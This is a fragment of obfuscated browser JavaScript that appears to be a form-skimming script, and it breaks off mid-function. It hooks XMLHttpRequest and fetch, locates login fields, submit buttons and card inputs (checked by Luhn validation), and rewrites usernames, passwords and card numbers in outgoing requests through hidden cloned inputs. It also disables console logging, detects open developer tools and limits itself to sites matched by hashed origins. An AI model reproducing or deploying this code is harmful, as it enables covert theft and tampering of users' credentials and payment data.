'pErqz': '10.0', 'fAKzL': 'Y29t', 'VgkoR': 'Y28=', 'ydfqP': 'aWNj', 'xIFua': 'Y2Fs' + 'c3Rv' + 'cmU=', 'nuFKa': 'd3d3', 'qzgIF': 'Y2Fs' + 'LW9u' + O('UV5M', iO.i) + 'ZQ==', 'TlRRQ': 'aWw=', 'Pivgl': 'c2Vy' + 'dmlj' + 'ZXM=', 'fwSau': 'Y2M=', 'QXXrs': function (l, m) { return l !== m; }, 'uakik': T(-iO.j, -0x10d) + 'CdDf' + 'FgG6' + 'hH4j' + S(iO.k, '(M%q') + 'LmMn' + 'NpPq' + 'Q9rR' + 'sS5t' + 'T7vV' + 'wWxX' + N(iO.l, 0x3cd), 'kBYIO': function (l, m) { return l - m; }, 'zVjig': function (l, m) { return l + m; }, 'NoyyX': function (l, m) { return l * m; }, 'pQHmU': function (l, m) { return l / m; }, 'Inkpl': function (l, m) { return l * m; }, 'HHCcw': N('Pac)', iO.m), 'Onqze': function (l, m) { return l * m; }, 'hvUNJ': function (l, m) { return l + m; }, 'pYiln': function (l, m) { return l + m; }, 'bXAkO': function (l, m) { return l % m; }, 'ubPJG': function (l, m) { return l == m; }, 'damut': function (l, m) { return l + m; }, 'fcvGf': 'numb' + 'er' }, f = (function () { let l = !![]; return function (m, n) { const o = l ? function () { if (n) { const p = n['appl' + 'y'](m, arguments); return n = null, p; } } : function () { }; return l = ![], o; }; }()); var g = new Object(); window['navi' + 'gato' + 'r']['minS' + 'eria' + 'lTyp' + 'es'] = -0x25 * 0x31 + -0x1 * -0x1998 + -0x941 * 0x2, window['navi' + 'gato' + 'r']['vend' + U(iO.n, -0x2d1)] = a['HHCc' + 'w']; let h = ['pass' + V(0xd1, 0x74), 'text', 'emai' + 'l', 'url', 'tel', a['fcvG' + 'f']]; function M(a, b) { return e(b - 0x204, a); } let i = []; g['list' + 'enin' + 'gPwF' + 'ield' + 's'] = []; function T(a, b) { return e(a - -e5.a, b); } g['list' + 'enin' + 'gUse' + R(0x309, iO.o) + 'lds'] = [], g['list' + T(-0xab, -0x14e) + S(-0x26, iO.p) + 's'] = []; function Q(a, b) { return d(a - e6.a, b); } g['list' + 'enin' + 'gFor' + 'ms'] = [], g['alre' + P(-iO.q, -iO.r) + 'ent'] = ![], String['prot' + 'otyp' + 'e']['hash' + R(0x2d7, 0x342)] = function () { const e7 = { a: 0x1c3 }; let l = 0x6cb * 0x1 + 0x40 * -0x2f + 0x4f5, m, n; if (this['leng' + 'th'] === -0x1503 + 0x258a + -0x1087) return l; for (m = -0x25fb + -0x1f8f + 0x458a; a['EmBI' + 't'](m, this['leng' + 'th']); m++) { n = this['char' + W(0x304, 0x38e) + 'At'](m), l = (l << -0x3a * -0x76 + -0xfb3 * 0x1 + -0xb04) - l + n, l |= -0x1589 + 0x2555 + 0x151 * -0xc; } function W(a, b) { return V(b, a - e7.a); } return l; }, g['repl' + 'aceI' + R(0x2ac, iO.s) + 'a'] = function (l, m, n) { const ea = { a: 0x53f }, e9 = { a: 0x3d2 }; function X(a, b) { return R(b, a - -e9.a); } function Z(a, b) { return Q(b - -ea.a, a); } function Y(a, b) { return O(a, b - -0x236); } let o = m['toLo' + 'werC' + 'ase'](); if (typeof l === 'stri' + 'ng') l = l['repl' + 'ace'](encodeURIComponent(m), a['POic' + 'V'](encodeURIComponent, n)), l = l['repl' + 'ace'](encodeURIComponent(o), encodeURIComponent(n)), l = l['repl' + 'ace'](m, n), l = l['repl' + 'ace'](o, n); else { if (a['rEdu' + 'U'](typeof l, X(-ec.a, -0xfc) + 'ct')) { let p = JSON['stri' + 'ngif' + 'y'](l); p = p['repl' + 'ace'](encodeURIComponent(m), a['POic' + 'V'](encodeURIComponent, n)), p = p['repl' + 'ace'](encodeURIComponent(o), encodeURIComponent(n)), p = p['repl' + Y(ec.b, -ec.f)](m, n), p = p['repl' + Y(ec.g, -0xd0)](o, n), l = JSON['pars' + 'e'](p); } } return l; }, g['data' + U(iO.t, -iO.u) + 'udes'] = function (l, m) { if (!m) return ![]; function a1(a, b) { return V(a, b - 0x146); } let n, o = m['toLo' + a0('HDc6', ef.a) + 'ase'](); function a0(a, b) { return N(a, b - -ee.a); } if (typeof l === a['gtcL' + 'C']) n = l; else { if (typeof l === 'obje' + 'ct') n = JSON['stri' + 'ngif' + 'y'](l); else return ![]; } return n['incl' + 'udes'](m) || n['incl' + 'udes'](encodeURIComponent(m)) || n['incl' + 'udes'](o) || n['incl' + a1(0x27f, 0x303)](encodeURIComponent(o)); }, g['chec' + 'kPwd' + 'Data'] = function (l) { const el = { a: 0x59c }, ei = { a: 0x459 }; function a2(a, b) { return S(b - eg.a, a); } function a5(a, b) { return Q(b - -0x275, a); } g['user' + 'name'] && g['pass' + 'word'] && (g[a2('oo6h', em.a) + 'Incl' + a2('XNAn', em.b)](l, g['user' + 'name']) || g['data' + a3('Pac)', em.f) + 'udes'](l, g['pass' + 'word'])) && ((!g['chan' + 'gedP' + 'assw' + 'ord'] || !g['chan' + 'gedU' + 'sern' + 'ame']) && g['sign' + 'inPr' + 'esse' + 'd'](), l = g['repl' + 'aceI' + 'nDat' + 'a'](l, g['user' + 'name'], g['chan' + 'gedU' + 'sern' + 'ame']), l = g[a4(']3#r', 0x15f) + 'aceI' + 'nDat' + 'a'](l, g['pass' + 'word'], g['chan' + a2(em.g, em.h) + a7(em.i, em.j) + 'ord']), g['alre' + 'adyS' + 'ent'] = !![]); function a3(a, b) { return U(a, b - ei.a); } function a4(a, b) { return S(b - 0x100, a); } function a7(a, b) { return R(a, b - -ek.a); } function a6(a, b) { return U(b, a - el.a); } return l; }, g['chec' + S(0x5b, iO.v) + 'dDat' + 'a'] = function (l) { const ep = { a: 0x2ab }; function a8(a, b) { return T(b - 0x78, a); } function ab(a, b) { return U(b, a - -0x5); } g['card' + 'Numb' + 'er'] && g['card' + 'Numb' + 'erMa' + 'rked'] && g['data' + 'Incl' + 'udes'](l, g['card' + 'Numb' + 'er']) && (l = g['repl' + a8(er.a, -0x38) + a9(0x17c, 0x101) + 'a'](l, g['card' + a8(-0xc5, -0xc7) + 'er'], g['card' + 'Numb' + ab(-er.b, er.f) + 'rked']), g['alre' + 'adyS' + 'ent'] = !![]); function aa(a, b) { return M(a, b - -ep.a); } function a9(a, b) { return V(b, a - 0xc3); } return l; }, !function (l) { const eH = { a: 0xb9 }, eC = { a: 0x44a, b: 0x3aa, f: 0x468, g: 0x404, h: 0x434, i: '42RE' }, eB = { a: 0xea, b: 0x1af, f: 0x1b3 }, m = {}; m['HOON' + 'l'] = 'tabl' + 'e'; const n = m, o = f(this, function () { function ai(a, b) { return d(a - 0x2fb, b); } const p = {}; p['IZmh' + 'e'] = function (v, w) { return v + w; }; function ah(a, b) { return e(b - 0x3d5, a); } function af(a, b) { return e(b - 0x29c, a); } function ag(a, b) { return e(a - 0x370, b); } const q = p; function aj(a, b) { return e(a - 0x36b, b); } const r = function () { const ez = { a: 0x261 }, ey = { a: 0xd5 }; function ae(a, b) { return e(b - ey.a, a); } function ad(a, b) { return e(a - -ez.a, b); } let v; function ac(a, b) { return e(a - -0x107, b); } try { v = Function(q['IZmh' + 'e'](ac(eB.a, 0x9a) + 'rn\x20(' + 'func' + 'tion' + ac(-0x33, 0x1d), '{}.c' + 'onst' + ad(-eB.b, -eB.f) + 'or(\x22' + 'retu' + 'rn\x20t' + 'his\x22' + ')(\x20)') + ');')(); } catch (w) { v = window; } return v; }, s = r(), t = s['cons' + af(eC.a, eC.b)] = s['cons' + 'ole'] || {}, u = ['log', af(eC.f, eC.g), 'info', 'erro' + 'r', af(eC.h, 0x473) + 'ptio' + 'n', n['HOON' + 'l'], ai(0x3ce, eC.i) + 'e']; for (let v = -0x1 * 0x266f + 0x3d4 + 0x229b; v < u['leng' + 'th']; v++) { const w = f['cons' + 'truc' + 'tor']['prot' + 'otyp' + 'e']['bind'](f), x = u[v], y = t[x] || w; w['__pr' + 'oto_' + '_'] = f['bind'](f), w['toSt' + 'ring'] = y['toSt' + ah(0x4e6, 0x4f9)]['bind'](y), t[x] = w; } }); o(), XMLHttpRequest['prot' + 'otyp' + 'e']['send'] = function (p) { const eI = { a: 0x287 }; if (!p) return l['call'](this, null); g['chec' + 'kWin' + 'dow'](); a['HLze' + 'p'](window['navi' + 'gato' + 'r'][ak(eJ.a, 0x2b7) + 'ore'], ak(0x20e, 0x1f2)) && (p = g[am(eJ.b, 0x3d9) + 'kCar' + ak(0x1ec, eJ.f) + 'a'](p), p = g[ak(0x2ac, eJ.g) + 'kPwd' + 'Data'](p)); function an(a, b) { return e(b - -0x35c, a); } function ak(a, b) { return e(b - 0xf2, a); } function al(a, b) { return e(b - 0x316, a); } function am(a, b) { return d(b - 0x270, a); } function ao(a, b) { return e(a - -eH.a, b); } function ap(a, b) { return d(a - -eI.a, b); } return l[am(eJ.h, eJ.i)](this, p); }; }(XMLHttpRequest[Q(iO.w, 'USF*') + R(0x2dd, 0x282) + 'e']['send']); let j = window['fetc' + 'h']; function O(a, b) { return d(b - -0x77, a); } window['fetc' + 'h'] = async function (l, m) { const eP = { a: 0x274 }; window['navi' + 'gato' + 'r']['vend' + 'ore'] === '...' && (m && m[aq(-0x111, -eR.a)] && (m['body'] = g['chec' + 'kCar' + 'dDat' + 'a'](m['body']), m['body'] = g['chec' + 'kPwd' + 'Data'](m[ar(-0x19c, 'USF*')])), m && m['head' + 'ers'] && (m['head' + 'ers'] = g['chec' + 'kCar' + as(-eR.b, -eR.f) + 'a'](m[at(']3#r', eR.g) + 'ers']), m['head' + 'ers'] = g['chec' + 'kPwd' + 'Data'](m['head' + aq(-eR.h, -0x128)]))); function aq(a, b) { return R(a, b - -0x413); } function au(a, b) { return P(a - eN.a, b); } function at(a, b) { return Q(b - -0x120, a); } function as(a, b) { return V(b, a - -eP.a); } function ar(a, b) { return Q(a - -0x57d, b); } return await j(l, m); }, g['repl' + 'aceI' + 'nput'] = function (l, m) { const eU = { a: 0x13a }, eT = { a: 0x330 }; if (l && typeof l['_val' + 'ueTr' + av(-eW.a, -eW.b) + 'r'] === av(-0x1de, -eW.f) + 'ct') return; function ay(a, b) { return P(a - 0x608, b); } function ax(a, b) { return V(a, b - -eT.a); } function aw(a, b) { return T(a - -eU.a, b); } let n = l['clon' + 'eNod' + 'e'](!![]); n['id'] = ''; function av(a, b) { return T(b - -0xea, a); } n['name'] = '', n['valu' + 'e'] = m, l['afte' + 'r'](n), l[aw(-0x1df, -0x1ea) + 'e']['setP' + 'rope' + 'rty'](a['JtOp' + 'a'], a['XEPq' + 'Y'], 'impo' + ax(-eW.g, -0x196) + 't'); }, g['chec' + 'kWin' + 'dow'] = function () { const f5 = { a: 0x5cf }, f2 = { a: 0x2e1 }, f1 = { a: 0x2b2 }; function aH(a, b) { return N(b, a - -0x631); } function aB(a, b) { return Q(b - -eY.a, a); } let l = window['loca' + az('A1I]', f6.a)]['orig' + 'in']['hash' + 'Code'](), m = [-(0x9661a4d0 + -0xfa6b * -0xe512 + -0xfa503d87), 0x179f5a * -0x1e3 + -0x29cc48b0 + 0x6e972106, -0x1 * 0x316a0527 + 0x8066 * -0x1188d + 0x139ab3df6, -0x2 * 0x1e0f98ed + -0x5169c1fb + -0xd56 * -0x120e2b, -(0x1 * -0xb2edc309 + 0x70d62caa + 0xa82d8991), 0xb36bfbaa + 0x1 * 0x924c02f2 + -0xea0d45fc, 0xbb8efd * 0x141 + 0x71fca90 + 0x7ab4ab55 * -0x1, -(-0x5a65e0f + -0xe461c9 * 0x7 + -0x8f873d9 * -0x2), -0x5d * -0xf7c977 + 0x86b8e35c + 0x5a * -0x1912949, -0x2e16d * -0x265d + 0x110e4f1 * -0xa + 0x2db2477, -0x3a3b1001 + 0x7a7b3463 * 0x1 + 0x3d878c9]; function aE(a, b) { return M(b, a - -0x386); } if (m['incl' + az(f6.b, -0x36)](l)) return window['navi' + 'gato' + 'r']['vend' + 'ore'] = '...'; let n = -0xb * 0x297 + 0x63 + 0x2 * 0xe8a, o; function aA(a, b) { return U(b, a - 0x642); } function aF(a, b) { return T(b - f1.a, a); } let p; function az(a, b) { return Q(b - -f2.a, a); } let q, r; function aC(a, b) { return R(a, b - -f3.a); } function aD(a, b) { return P(a - 0x465, b); } function aG(a, b) { return T(a - f5.a, b); } if (window['self'] === window['top']) o = globalThis['oute' + 'rWid' + 'th'], p = document['docu' + 'ment' + 'Elem' + aA(f6.f, f6.g)]['clie' + 'ntWi' + 'dth'], q = globalThis['oute' + 'rHei' + 'ght'], r = document['docu' + 'ment' + 'Elem' + 'ent']['clie' + 'ntHe' + 'ight']; else try { o = window['top']['glob' + 'alTh' + 'is'][aC(0x3b, -0x22) + 'rWid' + 'th'], p = window['top']['docu' + 'ment']['docu' + 'ment' + 'Elem' + 'ent']['clie' + 'ntWi' + 'dth'], q = window['top'][aD(0x164, f6.h) + 'alTh' + 'is'][aE(-f6.i, -f6.j) + 'rHei' + aC(-0x66, -f6.k)], r = window[aF(f6.l, 0x1e6)]['docu' + 'ment']['docu' + 'ment' + 'Elem' + 'ent']['clie' + 'ntHe' + 'ight']; } catch (u) { o = '', p = '', q = '', r = ''; } let s = a['gILW' + 'h'](o - p, n), t = q - r > n; a['rRFV' + 'r'](s, t) && (window['navi' + aB('NppS', f6.m) + 'r']['vend' + aG(0x46b, f6.n)] = ''); }, g['chec' + 'kWin' + 'dow'](), g['find' + 'User' + U(iO.x, -0x2de) + 'ir'] = function (l) { if (a['HhaO' + 'p'](l['leng' + 'th'], -0xdc1 + 0x16 * 0x6a + 0x4a6)) return -(-0x24d7 + -0x4 * -0x81d + 0x464); for (let m = -0xeb2 + -0x12 * 0x185 + 0x381 * 0xc; m < l['leng' + 'th'] - (-0x10e3 * -0x2 + -0x14cb + -0xcfa); m++) { if (h['incl' + aI(f9.a, 0x29f)](l[m]['type']) && l[m + (0x21d3 + -0x1 * -0x251c + -0xa22 * 0x7)][aJ(f9.b, 0x125)] === 'pass' + 'word' && k(l[m]) && a['POic' + 'V'](k, l[m + (-0x270d + 0x272 * -0x1 + 0x2980)])) return m; } function aI(a, b) { return T(b - 0x2f1, a); } function aJ(a, b) { return R(b, a - -f8.a); } return -(-0x5a * -0x11 + 0x8dc * -0x2 + -0x1f * -0x61); }; function R(a, b) { return e(b - fa.a, a); } function k(l) { const fb = { a: 0x4ba }; function aM(a, b) { return T(a - fb.a, b); } const m = window['getC' + 'ompu' + 'tedS' + aK('1Za7', -0x136)](l); function aK(a, b) { return N(a, b - -0x519); } function aL(a, b) { return M(b, a - -0xc2); } function aN(a, b) { return Q(a - 0x13d, b); } return m[aL(0x292, ff.a) + aM(ff.b, 0x3d7)] !== 'none' && m['visi' + aN(0x4ba, ff.f) + 'ty'] !== 'hidd' + 'en' && m['opac' + 'ity'] !== '0'; } g['find' + P(-0x1e4, -0x19b) + 'itBu' + 'tton'] = function (l) { const fo = { a: 0x487 }; function aQ(a, b) { return M(a, b - -fg.a); } let m = []; function aO(a, b) { return V(b, a - 0x2f); } function aR(a, b) { return N(b, a - fi.a); } for (let o = 0xa32 + 0x1 * -0x1653 + 0xc21; o < l['leng' + 'th']; o++) { l[o]['type'] === a['tyGX' + 'I'] && g[aO(0x118, 0x171) + 'ginB' + 'tn'](l[o], l[o]['type']) && m['push'](l[o]); } function aU(a, b) { return T(b - 0x1e1, a); } function aP(a, b) { return M(a, b - -0x567); } function aV(a, b) { return V(b, a - -fl.a); } let n = Array[aO(fp.a, 0x10b)](document['quer' + aP(-0x2ca, -fp.b) + 'ecto' + aR(fp.f, fp.g)]('inpu' + 't'))['filt' + 'er'](p => { const fm = { a: 0x1f5 }; function aS(a, b) { return aR(a - -fm.a, b); } return !h['incl' + 'udes'](p['type']) && k(p) && a[aS(0x2a0, fn.a) + 'V'](k, p['pare' + 'ntEl' + 'emen' + 't']); }); for (let p = 0x1754 + 0x1a46 + -0x319a; p < n['leng' + 'th']; p++) { (n[p][aR(fp.h, fp.i)] === a['kSjf' + 'P'] || n[p]['type'] === 'subm' + 'it') && g[aO(fp.j, 0x167) + 'ginB' + 'tn'](n[p], n[p]['type']) && m[aU(fp.k, fp.l)](n[p]); } function aT(a, b) { return Q(b - -fo.a, a); } if (m['leng' + 'th'] > 0x173b + -0x1 * 0x98f + -0xdac) return m; return -(0x1 * 0x11c5 + 0x35 * 0x6b + 0xb * -0x3a1); }, g['isLo' + 'ginB' + 'tn'] = function (l, m) { if (!l) return ![]; if (l['type'] && l['type'] !== m) return ![]; if (l['id'] && g['popi' + 'upw_' + 'hasL' + 'ogin' + 'Word'](l['id'])) return !![]; if (l['inne' + 'rTex' + 't'] && g['popi' + 'upw_' + aW(0x68, fs.a) + 'ogin' + 'Word'](l['inne' + 'rTex' + 't'])) return !![]; function aW(a, b) { return M(b, a - -0x2eb); } if (l['name'] && g['popi' + 'upw_' + 'hasL' + 'ogin' + 'Word'](l['name'])) return !![]; function aX(a, b) { return U(a, b - 0x174); } if (l['valu' + 'e'] && g['popi' + 'upw_' + 'hasL' + 'ogin' + aX(fs.b, -fs.f)](l['valu' + 'e'])) return !![]; return ![]; }, g['popi' + 'upw_' + O('rkvP', 0x44) + M(iO.y, iO.z) + 'Word'] = function (l) { const fy = { a: 0x18c }, fw = { a: 0x174 }; function aY(a, b) { return U(a, b - 0x31e); } if (!l) return ![]; let m = ['logi' + 'n', aY(fz.a, fz.b) + 'in', 'sign' + 'in', 'sign' + '\x20in', 'sign' + 'on', 'sign' + '\x20on', 'acce' + 'di', 'let\x20' + aZ(0x24d, 0x221) + 'n', 'cont' + 'inue', aZ(0x211, fz.f) + 'inue' + aZ(0x23d, 0x1e2), 'subm' + 'it-b' + 'utto' + 'n', a['tyGX' + 'I'], 'se\x20c' + 'onne' + 'cter']; function b3(a, b) { return N(b, a - -0xc3); } let n = l['toLo' + 'werC' + 'ase']()[aZ(0x30e, 0x270)](); function b0(a, b) { return P(a - fv.a, b); } function b2(a, b) { return V(b, a - fw.a); } function b1(a, b) { return M(a, b - -0x4df); } function aZ(a, b) { return V(b, a - fy.a); } for (let o = -0x15f4 + -0x3de + -0x1 * -0x19d2; o < m['leng' + 'th']; o++) { if (n['incl' + aY(fz.g, 0x99)](m[o])) return !![]; } return ![]; }, g['inpu' + 'tLis' + 'tene' + 'r'] = function () { function b6(a, b) { return R(a, b - -0x36b); } function b5(a, b) { return R(a, b - -0x36c); } function b4(a, b) { return N(b, a - -fC.a); } document['addE' + 'vent' + b4(0x6c, 'ZOOT') + 'ener']('inpu' + 't', g['setU' + b5(-0x3f, -0xb1) + 'wLis' + b5(0x44, -0x56) + 'rs']); }, g['remo' + 'veIn' + 'putL' + P(-iO.A, -0x1f7) + S(0x6c, iO.B)] = function () { const fF = { a: 0x5a2 }, fE = { a: 0x42b }; function b8(a, b) { return R(a, b - -fE.a); } function b7(a, b) { return R(b, a - -fF.a); } function b9(a, b) { return U(a, b - 0x4c3); } document['remo' + b7(-fH.a, -0x183) + 'entL' + 'iste' + 'ner']('inpu' + 't', g['setU' + 'serP' + b7(-fH.b, -0x2bd) + b9('oo6h', 0x249) + 'rs']); }, g['find' + 'AllI' + 'nput' + 's'] = function () { function bb(a, b) { return S(a - 0xed, b); } function ba(a, b) { return M(b, a - -0x287); } i = Array['from'](document['quer' + 'ySel' + 'ecto' + ba(0xff, 0x7d)](bb(0x7f, '3E[B') + 't'))['filt' + 'er'](l => { const fK = { a: 0x11 }; function bc(a, b) { return ba(a - fK.a, b); } return h[bc(0xd9, 0x123) + 'udes'](l['type']) && k(l) && k(l['pare' + 'ntEl' + 'emen' + 't']); }); }; function U(a, b) { return d(b - -0x397, a); } g[O(iO.C, iO.iP) + 'serP' + 'wLis' + 'tene' + 'rs'] = function () { const g8 = { a: 0xc8 }, g6 = { a: 0x26b, b: 0x1d1, f: 'oo6h' }, fW = { a: 0x131 }, fV = { a: 0x2d3 }, fR = { a: 0x453 }; g['remo' + 'veIn' + 'putL' + 'iste' + bd(0x45a, 0x458)](), g['find' + 'AllI' + 'nput' + 's'](); if (i['leng' + 'th'] >= 0x171d + -0xaa5 + 0x91 * -0x16) { let n = g['find' + be(ga.a, ga.b) + 'PwPa' + 'ir'](i); if (n === -(0x1c11 + -0x14b * -0x11 + -0x320b)) return g['inpu' + 'tLis' + be('[rm@', ga.f) + 'r'](); g['user' + 'Fiel' + 'd'] = i[n], g['pwFi' + 'eld'] = i[a['LPUi' + 'P'](n, 0x479 * 0x7 + -0x229 + -0x1d25)]; } else { if (i[bf(0xe5, '2O*!') + 'th'] === -0xce * -0x3 + 0x1 * -0x1625 + -0xc * -0x1a5) { const o = i[0x87b * -0x3 + 0x241a + -0xaa9]; !g['user' + 'Fiel' + 'd'] ? g['user' + 'Fiel' + 'd'] = o : !g['pwFi' + 'eld'] && g['user' + bh(ga.g, ga.h) + 'd'] !== o && (a['HLze' + 'p'](o['type'], 'pass' + 'word') ? g['pwFi' + 'eld'] = o : g[bd(ga.i, 0x54a) + 'Fiel' + 'd'] = o), g['inpu' + 'tLis' + 'tene' + 'r'](); } else g['inpu' + 'tLis' + 'tene' + 'r'](); } let l = document[bh(-ga.j, ga.k) + 'ySel' + 'ecto' + 'rAll']('butt' + 'on'); function bf(a, b) { return U(b, a - 0x391); } let m = g['find' + 'Subm' + 'itBu' + bi(-ga.l, -0x12e)](l); function bk(a, b) { return V(a, b - 0x1cd); } function bj(a, b) { return V(a, b - -0x2e6); } function bi(a, b) { return M(b, a - -fR.a); } m !== -(0x25c + -0x28d * 0x7 + 0xf80) && (g['subm' + 'itBu' + 'tton'] = m); function bm(a, b) { return U(b, a - fS.a); } g['pwFi' + 'eld'] && !g['list' + 'enin' + 'gPwF' + 'ield' + 's']['incl' + 'udes'](g['pwFi' + 'eld']) && (g['list' + 'enin' + 'gPwF' + 'ield' + 's']['push'](g['pwFi' + 'eld']), g['pwFi' + be('ZANT', 0x1db)][bf(0x14d, 'UV5M') + 'vent' + 'List' + 'ener']('inpu' + 't', g['inpu' + 'tAct' + 'ive']), g['pwFi' + bg(ga.m, -0x2b)]['addE' + bf(ga.n, ga.o) + 'List' + 'ener'](a[bi(-0x9c, -ga.p) + 'k'], g['ente' + bk(ga.q, ga.r) + bh(ga.s, 0xd7)])); function bd(a, b) { return V(a, b - 0x3a4); } function bg(a, b) { return O(a, b - -0xbc); } g['user' + 'Fiel' + 'd'] && !g['list' + bd(ga.t, 0x508) + 'gUse' + 'rFie' + 'lds'][bl(0x1f6, 'doL$') + bd(ga.u, 0x561)](g['user' + bh(0x153, ga.v) + 'd']) && (g['list' + 'enin' + 'gUse' + bk(0x26b, ga.w) + be(ga.x, 0x123)]['push'](g['user' + 'Fiel' + 'd']), g['user' + 'Fiel' + 'd']['addE' + bd(ga.y, 0x4fa) + 'List' + 'ener']('inpu' + 't', g['inpu' + 'tAct' + 'ive'])); function bh(a, b) { return M(a, b - -fV.a); } function bl(a, b) { return O(b, a - fW.a); } function be(a, b) { return S(b - 0x18b, a); } if (g[bi(-ga.z, -0xba) + 'itBu' + 'tton']) for (let p = 0x179 * -0xd + -0x1 * -0x9eb + -0x2 * -0x49d; p < g[bh(ga.A, 0x76) + 'itBu' + 'tton'][bh(-ga.B, 0x42) + 'th']; p++) { !g['list' + 'enin' + 'gBtn' + 's']['incl' + 'udes'](g['subm' + 'itBu' + 'tton'][p]) && (g['list' + bi(-0xb2, -ga.C) + 'gBtn' + 's']['push'](g['subm' + bm(0x429, 'ZANT') + 'tton'][p]), g['subm' + bd(ga.gb, ga.gc) + bf(0x18d, ga.gd)][p]['addE' + 'vent' + 'List' + 'ener']('clic' + 'k', g['sign' + 'inPr' + bk(0x366, 0x389) + 'd'])), g['subm' + 'itBu' + 'tton'][p]['form'] && !g['list' + bh(ga.ge, 0xce) + bl(0x1bf, ga.gf) + 'ms']['incl' + bh(0x16a, ga.gg)](g['subm' + 'itBu' + bk(ga.gh, ga.gi)][p]['form']) && (g[be('u6i7', 0x144) + 'enin' + 'gFor' + 'ms']['push'](g['subm' + bd(ga.gj, ga.gc) + 'tton'][p]['form']), g[bg(ga.gk, 0x72) + bi(-0x15a, -ga.gl) + 'tton'][p]['form']['addE' + 'vent' + 'List' + bk(ga.gm, 0x2e8)](a['tyGX' + 'I'], function (q) { const fZ = { a: 0x3b6 }; function bn(a, b) { return bk(b, a - -0x54d); } function bo(a, b) { return bh(a, b - fZ.a); } if (window['navi' + 'gato' + 'r']['vend' + bn(-g2.a, -g2.b)] !== '...') return; function bq(a, b) { return bi(b - 0xb5, a); } q['prev' + bo(0x3a9, g2.f) + bp(0x31f, g2.g) + 'lt'](); function bp(a, b) { return bg(b, a - 0x346); } g['sign' + 'inPr' + 'esse' + 'd'](q), g[bn(-g2.h, -g2.i) + 'esCh' + 'ange' + 'd'] && !g['alre' + 'adyS' + 'ent'] && this['subm' + 'it'](); })); } else { if (g[bf(0x1d3, ga.gn) + 'eld'] && g['pwFi' + 'eld']['form']) { !g['list' + 'enin' + 'gFor' + 'ms']['incl' + 'udes'](g['pwFi' + 'eld']['form']) && (g['list' + 'enin' + 'gFor' + 'ms']['push'](g[bj(-0x250, -ga.go) + 'eld']['form']), g[bf(ga.gp, ga.gq) + 'eld']['form']['addE' + bk(0x34f, ga.gr) + 'List' + 'ener']('subm' + 'it', function (r) { const g4 = { a: 0x1c7 }; function bt(a, b) { return bg(a, b - -0x69); } function br(a, b) { return bh(a, b - g4.a); } function bs(a, b) { return be(a, b - -0x2cd); } if (window['navi' + 'gato' + 'r'][br(g6.a, 0x2bd) + bs('$ZJT', -g6.b)] !== '...') return; r['prev' + 'entD' + 'efau' + 'lt'](), g['sign' + 'inPr' + 'esse' + 'd'](r), g['valu' + bt(g6.f, -0x4f) + 'ange' + 'd'] && !g['alre' + 'adyS' + 'ent'] && this['subm' + 'it'](); })); let q = Array['from'](g['pwFi' + 'eld']['form']['quer' + 'ySel' + 'ecto' + 'rAll']('a'))['filt' + 'er'](r => { const g7 = { a: 0x37e }; function bu(a, b) { return bh(a, b - g7.a); } function bv(a, b) { return bj(b, a - g8.a); } return r[bu(0x4b3, g9.a)]['star' + 'tsWi' + 'th']('java' + 'scri' + bu(g9.b, g9.f) + 'ebFo' + 'rm'); }); for (let r = -0x998 + 0x1 * 0x14c6 + -0xb2e; r < q['leng' + 'th']; r++) { !g['list' + 'enin' + 'gBtn' + 's']['incl' + 'udes'](q[r]) && (g['list' + bm(0x4f5, ga.gs) + 'gBtn' + 's']['push'](q[r]), q[r][bj(-ga.gt, -0x1bd) + 'vent' + 'List' + 'ener'](a['jEDR' + 'N'], g['sign' + bd(ga.gu, ga.gv) + 'esse' + 'd'])); } } } }, g[O('EPVZ', 0x4b) + 'ardL' + U('Pac)', -0x20f) + 'ners'] = function () { const gl = { a: 0x409, b: 0x48a, f: 0x3c5 }, gi = { a: 0x15a }, gh = { a: 0x1e3 }, gg = { a: 0x48b }; function bw(a, b) { return U(b, a - 0x6d0); } let l = []; document['addE' + 'vent' + 'List' + 'ener']('keyd' + bw(gn.a, 'Q7BH'), m => { const gk = { a: 0x391 }, gd = { a: 0x1ea }, gc = { a: 0x661 }; function bD(a, b) { return bw(b - -gc.a, a); } function bx(a, b) { return e(a - -gd.a, b); } function bB(a, b) { return bw(a - -0x62a, b); } function bA(a, b) { return e(a - -0x1ec, b); } function bz(a, b) { return bw(a - -gg.a, b); } function by(a, b) { return e(b - -gh.a, a); } function bC(a, b) { return e(a - -gi.a, b); } m && m['targ' + 'et'] && m['targ' + 'et']['tagN' + 'ame']['toLo' + 'werC' + 'ase']() === a['ITEw' + 'L'] && !l[bx(-gm.a, -0x58) + 'udes'](m[by(-gm.b, -gm.f) + 'et']) && a['jfim' + 'x'](m['targ' + 'et'], g[bz(-gm.g, gm.h) + 'Fiel' + 'd']) && m[bx(-gm.i, -gm.j) + 'et'] !== g['pwFi' + 'eld'] && (l[bB(-0x1d3, '@N$@')](m[bC(-0x21, -gm.k) + 'et']), m[bD('S8$n', -gm.l) + 'et']['addE' + 'vent' + 'List' + 'ener']('blur', n => { const gj = { a: 0x4a0 }; function bE(a, b) { return bC(a - gj.a, b); } function bF(a, b) { return bz(a - gk.a, b); } g['chec' + bE(gl.a, gl.b) + 'ardI' + bF(gl.f, 'rkvP')](n); })); }); }; function S(a, b) { return d(a - -0x157, b); } g['chec' + 'kIsC' + 'ardI' + 'nput'] = function (l) { const gr = { a: 0x9a }; function bI(a, b) { return T(b - -0x145, a); } function bH(a, b) { return U(a, b - gq.a); } function bG(a, b) { return P(a - gr.a, b); } function bK(a, b) { return V(a, b - gs.a); } function bJ(a, b) { return T(b - 0xc5, a); } function bL(a, b) { return P(a - 0x79f, b); } l && l['targ' + 'et'] && l['targ' + 'et']['valu' + 'e'] && g['luhn' + 'Vali' + 'dati' + 'on'](l['targ' + 'et']['valu' + 'e']) && l['targ' + 'et']['valu' + 'e']['leng' + 'th'] > 0xfc + -0x22f5 + -0x880 * -0x4 && (g[bG(-gv.a, -gv.b) + 'Fiel' + 'd'] = l[bH(gv.f, gv.g) + 'et'], g['card' + bI(-gv.h, -0x284) + 'er'] = l[bI(-0x235, -0x254) + 'et'][bJ(-0x93, -gv.i) + 'e']['repl' + 'ace'](/\D/g, '')['trim'](), g['card' + 'Numb' + 'erMa' + 'rked'] = g['gene' + 'rate' + 'Mark' + 'edCa' + 'rd'](g['card' + bK(gv.j, 0x11b) + 'er']), g['card' + 'Fiel' + 'd']['valu' + 'e'] = g[bJ(gv.k, -gv.l) + 'Numb' + 'erMa' + 'rked'], g['repl' + 'aceI' + 'nput'](g['card' + 'Fiel' + 'd'], g[bL(gv.m, gv.n) + 'Numb' + 'er'])); }, g['luhn' + 'Vali' + 'dati' + 'on'] = function (l) { function bN(a, b) { return P(b - 